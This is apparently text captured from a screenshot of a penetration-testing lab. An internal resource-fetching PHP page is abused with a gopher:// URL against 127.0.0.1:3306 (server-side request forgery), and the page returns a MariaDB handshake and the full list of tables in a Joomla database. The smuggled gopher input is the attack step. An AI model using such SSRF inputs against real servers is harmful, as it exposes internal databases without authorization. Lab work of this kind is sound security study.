 Resource Fetching Page
10.0.0.20/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1I#o*}]:H��-��;.qtpV?uRx'Vmysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMES
TABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users
joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_content
joomla_content_frontpagejoomla_content_ratingjoomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions
joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0
joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"
joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'
joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,
joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1
joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8
joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=joomla_privacy_consents>
joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseE
joomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesL
joomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"
ziyebuku